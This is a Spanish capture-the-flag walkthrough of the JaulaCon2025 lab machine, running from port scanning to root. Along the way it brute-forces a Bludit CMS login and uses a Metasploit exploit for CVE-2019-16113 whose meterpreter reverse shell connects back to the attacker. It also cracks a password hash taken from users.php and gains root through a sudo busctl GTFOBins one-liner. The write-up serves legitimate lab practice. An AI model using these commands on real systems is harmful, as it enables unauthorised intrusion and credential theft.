JaulaCon2025


Enumeration
Vamos a empezar con un escaneo nmap:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/nmap]
└─$ nmap -p- --open -sS -n -Pn -vvv --min-rate=5000 192.168.44.131
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-19 16:19 CEST
Initiating ARP Ping Scan at 16:19
Scanning 192.168.44.131 [1 port]
Completed ARP Ping Scan at 16:19, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 16:19
Scanning 192.168.44.131 [65535 ports]
Discovered open port 80/tcp on 192.168.44.131
Discovered open port 22/tcp on 192.168.44.131
Completed SYN Stealth Scan at 16:19, 0.74s elapsed (65535 total ports)
Nmap scan report for 192.168.44.131
Host is up, received arp-response (0.00044s latency).
Scanned at 2025-07-19 16:19:10 CEST for 1s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 00:0C:29:0F:FD:9F (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Vamos a realizar un segundo escaneo para determinar el servicio y versión que corre en cada puerto:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/nmap]
└─$ nmap -p22,80 -sCV 192.168.44.131
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-19 16:19 CEST
Nmap scan report for jaulacon2025.thl (192.168.44.131)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 af:79:a1:39:80:45:fb:b7:cb:86:fd:8b:62:69:4a:64 (ECDSA)
|_ 256 6d:d4:9d:ac:0b:f0:a1:88:66:b4:ff:f6:42:bb:f2:e5 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Bienvenido a Bludit | BLUDIT
|_http-generator: Bludit
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 00:0C:29:0F:FD:9F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.65 secondsBien, vamos a ver la aplicación web:
Vemos que no carga correctamente… seguramente porque haya un dominio configurado. Viendo el código fuente web me encuentro lo siguiente:

Vamos a añadir jaulacon2025.thl en nuestro /etc/hosts:
127.0.0.1 localhost
127.0.1.1 kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.44.131 jaulacon2025.thlAhora si recargamos la web la veremos normal:
Bien, si nos fijamos podemos ver varias veces el nombre Bludit. Si buscamos lo que es nos encontraremos lo siguiente:
Vemos que es un CMS, vamos a realizar fuzzing con ffuf para ver si encontramos la versión especifica del CMS:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://jaulacon2025.thl/FUZZ" -e .php,.html,.txt,.js
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://jaulacon2025.thl/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .txt .js
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
0 [Status: 200, Size: 4541, Words: 271, Lines: 137, Duration: 200ms]
admin [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 150ms]
install.php [Status: 200, Size: 30, Words: 5, Lines: 1, Duration: 6ms]
robots.txt [Status: 200, Size: 22, Words: 3, Lines: 2, Duration: 55ms]
LICENSE [Status: 200, Size: 1083, Words: 155, Lines: 22, Duration: 0ms]Vamos a ver install.php:
No vemos ninguna información relevante, vamos a ver en robots.txt:
Nada… Decidí leer la propia documentación de Bludit:

Vamos a acceder a ver que hay y si podemos sacar la versión del CMS:

Vemos la carpeta version vamos a entrar:

Accediendo a metadata.json encontramos lo siguiente:
{
"author": "Bludit",
"email": "",
"website": "https://plugins.bludit.com",
"version": "3.9.2",
"releaseDate": "2019-06-21",
"license": "MIT",
"compatible": "3.9.2",
"notes": ""
}Encontramos la versión 3.9,2, vamos a buscar la última versión que hay:
Vemos que esta desactualizado el CMS, vamos a buscar algún posible exploit. Buscando encontré el siguiente CVE:
Pero requerimos de credenciales… Buscando encontré lo siguiente:
Shell as www-data
Vamos a usarlo para hacer fuerza bruta:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/exploits]
└─$ python3 Bludit-Auth-Bypass.py -l http://jaulacon2025.thl/admin/ -u /usr/share/wordlists/rockyou.txt -p /usr/share/wordlists/rockyou.txtNota
Al ejecutar por primera vez el Bludit-Auth-Bypass.py os pedirá instalar unos requerimientos, os recomiendo hacerlo en un entorno virtual (venv).
Después de un rato no encontró nada… Recordando en la web estaba el siguiente texto sin más:
Vamos a probar a añadir este usuario en una wordlist y probar nuevamente el script de fuerza bruta:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/exploits]
└─$ python3 Bludit-Auth-Bypass.py -l http://jaulacon2025.thl/admin/ -u users -p /usr/share/wordlists/rockyou.txt
[..]
[*] ¡ÉXITO!
[+] Usar credencial -> Jaulacon2025:cassandraEncontró las credenciales correctas!! Vamos a probarlas en el login:
Bien!! Ahora podremos explotar el CVE-2019-16113 encontrado anteriormente, para ello lo explotaremos con metasploit. Vamos a iniciarlo y seleccionar el exploit:
┌──(venv)─(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/exploits]
└─$ msfconsole
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/bludit_upload_images_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) >Ahora pondremos show options para ver las opciones que solicita para explotar el exploit:
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
View the full module info with the info, or info -d command.Vamos a ir poniendo los datos respectos solicitados:
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS cassandra
BLUDITPASS => cassandra
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER Jaulacon2025
BLUDITUSER => Jaulacon2025
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOST jaulacon2025.thl
RHOST => jaulacon2025.thlAhora pondremos run y veremos si funciona:
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 192.168.44.128:4444
[+] Logged in as: Jaulacon2025
[*] Retrieving UUID...
[*] Uploading AigqPgXPSs.png...
[*] Uploading .htaccess...
[*] Executing AigqPgXPSs.png...
[*] Sending stage (40004 bytes) to 192.168.44.131
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (192.168.44.128:4444 -> 192.168.44.131:40574) at 2025-07-19 17:37:38 +0200Ahora pondremos shell para tener ya acceso a la máquina:
meterpreter > shell
Process 3135 created.
Channel 0 created.
whoami
www-dataShell as JaulaCon2025
Leyendo la documentación de Bludit encontré lo siguiente:
En las primeras lineas comenta lo siguiente:
/bl-content/ <-- Databases and uploaded imagesVemos que en esa carpeta contiene el tema de las bases de datos, vamos a verla:
www-data@JaulaCon2025:/var/www/html/bl-content/databases$ ls
ls
categories.php plugins site.php tags.php
pages.php security.php syslog.php users.php
www-data@JaulaCon2025:/var/www/html/bl-content/databases$Vemos un users.php vamos a leerlo:
[..]
"JaulaCon2025": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "551211bcd6ef18e32742a73fcb85430b",
"salt": "jejej",
"email": "",
"registered": "2025-03-25 19:43:25",
"tokenRemember": "",
"tokenAuth": "d1ed37a30b769e2e48123c3efaa1e357",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}Tenemos en MD5 la contraseña del usuario JaulaCon2025. Para confirmar vamos a leer el /etc/passwd para ver si existe en el sistema:
www-data@JaulaCon2025:/var/www/html/bl-content/databases$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
debian:x:1000:1000:debian,,,:/home/debian:/bin/bash
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
JaulaCon2025:x:1001:1001::/home/JaulaCon2025:/bin/bashExiste, vamos a usar CrackStation para intentar crackear la contraseña:

Bien!! Vamos a probar a iniciar por SSH:
┌──(pylon㉿kali)-[~/…/pylon/THL/JaulaCon2025/exploits]
└─$ ssh JaulaCon2025@192.168.44.131
JaulaCon2025@192.168.44.131's password:
Linux JaulaCon2025 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jul 19 18:13:44 2025 from 192.168.44.128
JaulaCon2025@JaulaCon2025:~$Shell as root
Vamos a ver si tenemos algún permiso SUDOERS en la máquina, para ello haremos un sudo -l:
JaulaCon2025@JaulaCon2025:~$ sudo -l
sudo: unable to resolve host JaulaCon2025: Nombre o servicio desconocido
Matching Defaults entries for JaulaCon2025 on JaulaCon2025:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User JaulaCon2025 may run the following commands on JaulaCon2025:
(root) NOPASSWD: /usr/bin/busctlSi buscamos este binario en GTFObins nos comenta lo siguiente para abusar de el:
sudo busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager LogLevel s debug --address=unixexec:path=/bin/bash,argv1=-c,argv2='/bin/bash -i 0<&2 1>&2'Vamos a explotarlo:
JaulaCon2025@JaulaCon2025:~$ sudo busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager LogLevel s debug --address=unixexec:path=/bin/bash,argv1=-c,argv2='/bin/bash -i 0<&2 1>&2'
sudo: unable to resolve host JaulaCon2025: Nombre o servicio desconocido
root@JaulaCon2025:/home/JaulaCon2025# whoami
rootroot! ;)